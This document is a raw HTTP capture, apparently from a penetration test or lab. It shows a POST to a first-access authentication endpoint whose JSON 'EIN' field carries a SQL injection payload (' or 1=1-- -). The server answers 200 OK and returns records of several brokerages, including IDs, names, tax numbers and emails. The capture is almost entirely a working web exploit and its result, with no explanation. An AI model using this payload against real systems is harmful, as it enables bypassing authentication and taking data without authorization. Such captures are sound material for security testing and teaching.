 POST /api/auth/first-access HTTP/1.1
Host: 172.16.1.237
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://172.16.1.237/first-access
Content-Type: application/json
Content-Length: 28
Origin: http://172.16.1.237
Connection: keep-alive
Cookie: connect.sid=s%3AqXNmckHN690shIQ5xVuc_JM_6bk5ZKN1.1mhmclWuJzy89SCANyiWKpKC2WWlxhWtSwnyYNbVySY
{
"EIN":"123456' or 1=1-- -"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Fri, 06 Sep 2024 18:56:50 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 328
6 Connection: keep-alive
7 X-Powered-By: Express
8 ETag: W/"148-e+sm9GXCCpcEMx/XM81X1KrYODQ"
9
10 {
"status":"success",
"results":[
{
"id":"6f0f32d7-8d1d-4e28-8c90-7f91c4eb6d2a",
"brokerage_name":"BROKERAGE SOLUTIONS LTDA",
"EIN":"56-7890123",
"brokerage_email":"brokerage@solutions.com"
},
{
"id":"9baf9420-60ab-41e3-92f0-4ac8723d7adf",
"brokerage_name":"EQUITY TRADERS LTDA",
"EIN":"23-4567890",
"brokerage_email":"equity@traders.com"
}
]
}